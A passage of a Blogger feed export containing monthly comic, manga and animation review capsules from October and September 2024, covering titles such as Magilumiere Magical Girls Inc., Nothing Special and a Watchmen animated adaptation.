arc wraps up in this volume, with the rest being split fairly evenly on the ceratopsian specialist and the standoffish veterinary doctor, with the usual protagonist newbie taking more of a back seat to those two (much as she was more of an audience to the therapod specialist's backstory).\u0026nbsp; Itaru kinoshita does seem intent on making this a full ensemble book, both humans and dinosaurs as characters, and moving away from the newbie's coming of age story.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6G1IEQyD5aNMT_DyD6H2U5WqjtHqTpeic4OoqQQ-_g9Mx8eG2EpsIB4nxR1kaadxuhoIojci8VRDROnl0S-wcfjl2Rh-HDcttcUlAvi_wYxCjqK2opf1rCO1ynbbbNAOPeaAF_UEGUkyiSyFahF9eg7oGVXRR0ob5pgkn7j6fgkE4iHLlKzJrgo0j-jg\/s1500\/81vpRC3krrL._SL1500_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1045\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6G1IEQyD5aNMT_DyD6H2U5WqjtHqTpeic4OoqQQ-_g9Mx8eG2EpsIB4nxR1kaadxuhoIojci8VRDROnl0S-wcfjl2Rh-HDcttcUlAvi_wYxCjqK2opf1rCO1ynbbbNAOPeaAF_UEGUkyiSyFahF9eg7oGVXRR0ob5pgkn7j6fgkE4iHLlKzJrgo0j-jg\/s320\/81vpRC3krrL._SL1500_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA younger, more adorable Dr. K.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMagilumiere Magical Girls Inc. vol 4\u003C\/u\u003E: Viz Signature -\u0026nbsp; Saving the expo last volume has given MMGI a much higher profile, and the CEO feels the time is right to start licensing their \"middleware\" (management in the field software) to other companies.\u0026nbsp; Bur first, time for new brooms, and a new supporting character who's a prodigy at broom design.\u0026nbsp; Like, she's in grade school and already recognized as the best in the field.\u0026nbsp; That MMGI can get appointments with Dr. Ginji on short notice is further evidence that MMGI is way more than what it appears. The second half of the volume has a magical girl from the company whose techs helped out at the expo coming to learn the MMGI Aesthetic (and steal as many secrets as she can, but joke's on her, I think they WANT the secrets \"stolen\").\u0026nbsp; She also provides a bit of exposition for newbie Kana and the reader, of a Kaii Disaster 15 years ago.\u0026nbsp; In the first draft of this review I went into a bit of spoilery detail speculating on how this ties into the fact that there doesn't seem to be a Big Bad behind the Kaii like in other magical girl stories, but I'm going to narrow it down to this: the Big Bad of this setting is capitalism, and the kaii are a metaphor for anthropogenic climate change.\u0026nbsp; I could be wrong, but it's plausible, eh?\u0026nbsp; Anyway even if this is just what it looks like on the surface and there is no deeper metaphor intended, it continues to be a really good take on the premise of magical girls as a business model.\u0026nbsp; Strongly recommended. $14.99\/$19.99Cn\/#10.99UK rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm In Love With The Villainess vol 7\u003C\/u\u003E: Seven Seas Entertainment - If Dinosaur Sanctuary is rather lacking in yuri (girls loving girls) for Seven Seas, this book more than covers that base.\u0026nbsp; There is a nun on the cover, which in this book is a sign of danger.\u0026nbsp; She's actually a cardinal, and her name is Lilly because this is not going to be an even remotely subtle volume.\u0026nbsp; (For those who don't know, yuri literally means \"lily.\")\u0026nbsp; She's also the first important character in the game who Rei does not know the name of in advance, because she was so deeply background that none of the official material said anything about her save that she was the fiancee of one of the princes (so, yeah, the game encourages some cheating if you decide to pursue that prince, which I suppose may be normal for dating sims with heavy worldbuilding...not really my genre).\u0026nbsp; While Lilly and her relationship with her fiancee do make for some major plot points to bookend this volume, the middle half (roughly) is actually a flashback to Rei's real life high school days, and the first real information we've gotten about her other than \"office lady who lives alone and is obsessed with the game.\"\u0026nbsp; So, a break in the magic and aristocracy yuri story for a regular high school yuri, the story of Rei's first love and her awakening to her sexuality.\u0026nbsp; This parallels how a lot of characters in the main story are developing as people, instead of being one-note villains or background cyphers.\u0026nbsp; It's possible that whatever force put Rei in the world is letting her unconscious desires shape the unformed aspects, and as I noted in a previous volume's review, the plot is starting to come off the rails in a big way.\u0026nbsp; And while Rei thinks of herself as a Grown Woman Who Knows Now What Love Is, some of the less than mature behavior in the flashback reflects Rei's own behavior in earlier volumes...she's growing up all over again, or perhaps growing up for real for the first time.\u0026nbsp; Basically, if you can get past some of the \"this would be unforgivably creepy with a male protagonist\" stuff in earlier volumes, it does seem to be getting past that awkward adolescence.\u0026nbsp; Mostly.\u0026nbsp; Recommended with a lot of caveats.\u0026nbsp; $12.99\/$16.99Cn rated Teen 13+ (some mild nudity of the sort you could get away with on broadcast prime time TV)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Cat + Gamer vol 6 was pre-ordered and technically shipped before the end of the month (shipped on the 28th), but did not arrive before November.\u0026nbsp; Asadora vol 8 is the only book I'm definitely getting otherwise in November, although there's a couple I've made notes to check out if they make it to the shelf.\u0026nbsp; So, I'll probably go ahead and order a few more volumes of Heterogenia Linguistico.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EShock City\u003C\/u\u003E: Viking\/Penguin\/Random House - This is a sequel to Aaron Alexovich's motion comic interactive app thing \"It's Not Scary,\" expanding on the rather Zim-like world of that story (but instead of aliens, mad scientists and the undead).\u0026nbsp; The Inciting Incident is that after years of being victims of the blast radius effects of Mad Science, the entire population of Shock City has the opportunity to move out and into a new SAFE community.\u0026nbsp; Sure, it seems sinister and corporately bland, but at this point the residents will take corporate blandness over zombies riding flying sharks.\u0026nbsp; Sunny, the carefree protagonist of the previous story, and her best (only) friend Milo face being parted.\u0026nbsp; Milo is kinda okay with this, because Sunny acts like death is a minor inconvenience (for her, it kinda is) and Milo is not quite so sanguine about the lethal stuff she regularly exposes him to.\u0026nbsp; Sunny decides that if she can fix all the problems with Shock City in one night, no one will need to leave!\u0026nbsp; Hijinks ensue, naturally, although she does prove quite adept at fixing a lot of the problems.\u0026nbsp; A positive attitude and parents who can reassemble your scattered body parts can solve almost as many problems as they cause!\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$18.99Cn\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAmoeba Adventures: The Warmth of the Sun\u003C\/u\u003E: Protoplasm Press - This collects the first six post-20-year-gap (real life, only a few months in-story apparently) issues of Amoeba Adventures.\u0026nbsp; I'd read the first one (#28) online, but never got around to the rest...I guess I just prefer hardcopy for stuff formatted and paced to be traditional comics.\u0026nbsp; Max Ink is not involved in this, it's 100% Nik Dirga's work, and his art hasn't changed a lot in twenty to thirty years.\u0026nbsp; It still has the feel of indie mini-comics, for both good and ill, but it fits the story.\u0026nbsp; There's really no big arc here, just personal lives as people get on with their lives after they've ceased to be a superhero team.\u0026nbsp; A lot of it is Nik goofing around with ideas for his own amusement, and there's tonal whiplash on the regular, but that's kinda the way slice of life works...the funny guy in your group will have a bad streak where their humor isn't enough.\u0026nbsp; Couples do hide stupid things from each other despite being still very much in love.\u0026nbsp; People drift in and out of our lives.\u0026nbsp; It's just that in this case a lot of the people are humanoid insects or dinosaurs or mallards or mushrooms.\u0026nbsp; Humans may be the most common kind of people, but they don't even make up a majority in most scenes.\u0026nbsp; And since a lot of the scenes are just everyday life rather than superhero life, that's telling.\u0026nbsp; Amoeba Adventures is an oddity in comics, a series that not only continued from high school doodles through middle age, but kept it all in continuity.\u0026nbsp; Bone had a similar artistic arc (as shown in the Thorn collection I reviewed a while back), but that story restarted several times as Smith improved his craft.\u0026nbsp; Dirga just does a Yes And to every little bit of his old work.\u0026nbsp; It may get recontextualized later on (some of the stuff he did with Raoul the Boy Cockroach decades ago was...not great...and he recognized that and found a way to explain it such that it happened but not how it seemed, for instance), and a few details might get shifted around (some very early characters got moved to the Future because they were kinda written out while he was still in high school, if I'm reading the notes right).\u0026nbsp; But if you're interested in process, and a peek into the 90s indie comic scene, both the previously reviewed Best Of Amoeba Adventures collection and this book are good reads.\u0026nbsp; Or you could just read the stuff all on amoebaadventures.com I guess.\u0026nbsp; (I like having nicely bound copies to complement my plastic bag full of minicomics.\u0026nbsp; I should probably move them to a nicer plastic bag at some point.)\u0026nbsp; Recommended for a fairly narrow audience.\u0026nbsp; $12.99 on Amazon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENothing Special vol 2: Concerning Wings:\u003C\/u\u003E\u0026nbsp;Webtoon\/Ten Speed Press - This volume is about the same size as volume 1, but the chapters started to get a bit out of hand at this point, and only about half of Declan's focus chapter is covered in this volume, with the second half coming out next year.\u0026nbsp; (Chapter 3 is still being worked on, it was interrupted a bit by Katie Cook's health issues.)\u0026nbsp; As with any Webtoons book, there needs to be some reformatting done to turn an Infinite Canvas book into regular pages, but Cook goes significantly beyond what's necessary, adding all sorts of new content in the oversized margins that result from the aspect change issues.\u0026nbsp; And she went and redrew a LOT of backgrounds to make them more noodly with details.\u0026nbsp; Thus, even if you've read the whole thing online, it's worth picking this up for more than \"I want a copy for the shelf\" reasons.\u0026nbsp; Anyway, on to the story.\u0026nbsp; The first chapter was all about Callie's origins and heritage, although the others of the trio got some hints dropped about their stories.\u0026nbsp; This volume starts the exploration of Declan's fairy heritage and introduces some of the magical economy elements that will become extremely important in Lasser's story, not that Declan is untouched by the issue of the One Percenters of Magic.\u0026nbsp; Oh, and the volume title is at least a double-meaning reference, since the story concerns Declan's (broken) wings, a big part of the Reveal at the end concerns the nature of his wings, and his wings spend the volume being very Concerning.\u0026nbsp; Like, catching fire and stuff.\u0026nbsp; Strongly Recommended.\u0026nbsp; $22.99\/$30.99Cn rated all-ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Star Trek Lower Decks: Warp Your Way (came out in late October, but not on the shelf locally, so it'll arrive in the mail in November)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYep, this was a no-floppies month, didn't quite hit enough to make it worth paying shipping.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Gatchaman #4, Gatchaman Galactor #2 and 3 (of 4), My Adventures With Superman #5, Ultraman x Avengers #2, Fantastic Four #26, Venom War Fantastic Four, Moon Knight Fist of Khonshu #1, Vampirella #672.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has submitted his petition for tenure, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"It's really just a dream, to have a user...who uses the product as intended.\" - Dr. Ginji, Magilumiere Magical Girls Inc. vol 4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/2087986002832278702\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/10\/daves-capsules-for-october-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2087986002832278702"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2087986002832278702"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/10\/daves-capsules-for-october-2024.html","title":"Dave's Capsules for October 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0oU_X3t5hDNGzXbYZeCAywpKMXexojxfRXiNfUu3XFbgEudXic8pMPt0FoYzdW1IdtJNUdDhGz5h6YLJcO_Cy0R7K8n-rnwHSSJrkNddJr8RArI5S_70Xb8u-AP4MFfIFRyxv1Sg6fZpIptzVI0R7d01pBeFxNWNB0rgJO2UaFhDWFK-ovk-L8cT1ykQ\/s72-c\/91E9hhei0RL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4065913801140741098"},"published":{"$t":"2024-09-29T23:13:00.001-04:00"},"updated":{"$t":"2024-09-29T23:13:36.424-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delicious in dungeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glass Scientists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Great Cleric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Power Rangers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ultraman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Watchmen"}],"title":{"type":"text","$t":"Dave's Capsules for September 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): The Glass Scientists vol 1-2\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EWatchmen Chapter 1, Moon Girl's Lab,\u0026nbsp;Easygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 3, Go Go Loser Ranger vol 11, The Great Cleric vol 11, Tank Chair vol 1, Chainsaw Man vol 16, Delicious in Dungeon vol 11-14, Delicious in Dungeon Adventurer's Bible, The Glass Scientists vol 1-2, Failure To Launch: a Tour of Ill-Fated Futures, Fantastic Four #23-25, Vengeance of the Moon Knight #8-9, Ultraman x Avengers #1 (of 4), My Adventures With Superman #3-4 (of 6), Gatchaman #2-3, Vampirella #671, Power Rangers Infinity One-Shot.\u003C\/p\u003E\u003Cp\u003EA bit of a side note since I'm noticing a pattern in some of this month's reviews: sometimes thinking more deeply about a piece of entertainment makes me like it less.\u0026nbsp; The \"Spirit of the Staircase\" is that situation where, on the stairs outside a theater, thinking about what you just saw results in finding flaws.\u0026nbsp; It was enjoyable at the time, but once you're out of the immediate moment, it's hard to remember why you thought it was so good.\u0026nbsp; And that's going to happen sometimes, definitely more often when you deliberately go back to the metaphorical staircase to think about something a few hours or days later.\u0026nbsp; There's several things below that were perfectly good entertainment at the time, but upon writing the reviews, I find myself lukewarm at best.\u003C\/p\u003E\u003Cp\u003EAnd that's okay.\u0026nbsp; There's other times when looking more deeply reveals even more to like, even if I'm risking that I might like the fanfic I'm creating in my head about the work and the themes and stuff I'm seeing weren't put there by the creator.\u003C\/p\u003E\u003Cp\u003EThis is, admittedly, kind of a bad month for fault-finding, but don't worry, I'm not turning into a grump or anything along those lines.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGILCj-TvHKO2TXQQsrS-UZLyLIKOqABpHbVoAAfXJUfhAqNsitBeHGEpF1I9NJsKtesqDoIXmelvfpXcVFugvGGm9m5EelzylHbjMEU80tootprg4n4-D26n7mm_ptJXhbfZk4P6afCaPBtcEZWYDtyfncVCnkUWIBkkgkQK-HxlwxLCP0KjGNkea9I\/s1500\/MV5BMjc5NGFlMzMtZjkwZS00MzliLTg5NzktZDYzNGNhNjdjNzAzXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGILCj-TvHKO2TXQQsrS-UZLyLIKOqABpHbVoAAfXJUfhAqNsitBeHGEpF1I9NJsKtesqDoIXmelvfpXcVFugvGGm9m5EelzylHbjMEU80tootprg4n4-D26n7mm_ptJXhbfZk4P6afCaPBtcEZWYDtyfncVCnkUWIBkkgkQK-HxlwxLCP0KjGNkea9I\/s320\/MV5BMjc5NGFlMzMtZjkwZS00MzliLTg5NzktZDYzNGNhNjdjNzAzXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIt is 2024, I am watching a\u003Cbr \/\u003EWatchmen adaptation....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EWatchmen Chapter 1\u003C\/u\u003E: DC\/WB - Okay, a two-movie adaptation of the original comic, leaning HARD on Dave Gibbons being involved to give it legitimacy.\u0026nbsp; If you can put aside the \"not enough legitimacy\" issue, it's a pretty good adaptation on a technical level.\u0026nbsp; It uses things that animation can do that comics can't do in order to compensate for some of the things comics can do but animation can't (or doesn't do well).\u0026nbsp; There isn't quite the density of background information the comics provided, but they do a very good job of getting the worldbuilding done.\u0026nbsp; While CG, they did a decent job of making it look like 2D cel animation in the style of Gibbons (they couldn't resist making Rorschach's mask blatantly CG so it looked more \"impressive\" though).\u0026nbsp; The voice work was generally competent, although I do wonder at the choice to have Jeffrey Combs in it voicing someone other than Rorschach (the Rorschach voice acting was pretty pedestrian).\u0026nbsp; If you're wondering about the pacing, the cliffhanger point is Rorschach's capture by the police, although they did admit to shuffling the order of a few things in the Making Of featurettes.\u0026nbsp; On a craft level, recommended.\u0026nbsp; But it's not so good that I'd suggest anyone set aside any ethical stance against giving DC money for a non-Moore Watchmen project.\u0026nbsp; Price varies by store and format.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Girl's Lab\u003C\/u\u003E: Marvel\/Disney+ - While we wait for the third season, Disney+ dropped (which I wasn't really paying attention, so not necessarily this month) a batch of 3-5 minute shorts built around Schoolhouse-Rock-style edutainment songs and not really telling much in the way of stories.\u0026nbsp; If you skip the repeated end credits, you can get through all of them in half an hour.\u0026nbsp; The animation is up to the show's standards, but the songs are...well, they're no Schoolhouse Rock, and some of the situations are painfully contrived to make the lesson work.\u0026nbsp; The science varies from questionable to simplistic but essentially correct, so it doesn't really do a great job on the education side either.\u0026nbsp; Neutral.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA LOT of stuff in this category arrived right at the end of the month, making it a bit of a rush to get them read in time for a September column.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEasygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 3\u003C\/u\u003E: Seven Seas Entertainment - And now we take a turn into strangely innocent yet still creepy harem manga as Lord Van (10 years old in body, 30-something in mind) acquires a couple of potential brides who are suitable for his apparent age while he keeps mooning over his hot nanny (and knowing it's Inappropriate).\u0026nbsp; The cliffhanger of last volume is resolved with a speed and ease that most of the defenders find unsettling...and the other regional powers find downright CONCERNING.\u0026nbsp; And that's where most of the actual challenges of this volume come from, dealing with their neighbors who were pretty sure there was just a tiny hamlet with nothing of value, not the STRONGEST FORTIFIED CITY.\u0026nbsp; Van has to at least be present for diplomacy with both demihumans and a representative of the guy who used to nominally control his new territory, and alliance by marriage is glaring at him from multiple angles.\u0026nbsp; I suspect one of my concerns with the series (that Van isn't really changing production magic's status in general, just being massively OP himself) might dovetail with one of the bridal prospects, although that may just be hopeful thinking (it'd solve not just my objection, but also give Van a way to relate to one of the girls other than potential marriage).\u0026nbsp; Anyway, this is more or less a taking stock pause, with Van's preparations and earlier work paying off and going more to the background as he has to focus more on his (considerable) people skills instead of his bottomless font of mana.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99 rated Teen 13+ (mostly fantasy violence and some implausibly large breasts)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo Go Loser Ranger vol 11\u003C\/u\u003E: Kodansha - Bits and pieces of the origin of the Dragon Keepers come out in flashbacks that motivate the monster-lovers, founded in part by a Keeper who resigned in disgust.\u0026nbsp; A bit of an Omelas situation is at the root of things, so while the corruptness of the Keepers has been apparent from volume 1, it's clearly not a thing that developed over time, they were rotten from the word go.\u0026nbsp; A devil's bargain to defeat invaders, sure enough, but a house of lies nonetheless.\u0026nbsp; Otherwise, lots of fight scenes with characters either introduced last volume or otherwise kinda background...definitely something that would've been easier to follow in color.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn rated Older Teen 16+ (violence and dismemberment, a bit of body horror)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 11\u003C\/u\u003E: Kodansha - Luciel should start a support group with Lord Van and Yuna (Bear Girl), for isekai protagonists who just want to have a nice comfortable life and instead keep finding the reward for a job well done is another job.\u0026nbsp; This arc continues Luciel's growth from the Best Salaryman to an actual leader who has to trust in his subordinates and think beyond the job he's given.\u0026nbsp; (And know how far he can trust certain subordinates...those dwarves need a very very short leash.)\u0026nbsp; The plot also advances a little more quickly in terms of the labyrinth near Yenice than I'd expected, but the reason for rushing it worked pretty cleanly.\u0026nbsp; I do wonder if Broccoli Lion decided to accelerate the story, or at least wrap up a chunk of character development arc that they'd been getting tired of.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.99Cn rated Older Teen 16+ (violence, but I think they're just staying consistent with other volumes that have more innuendo)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 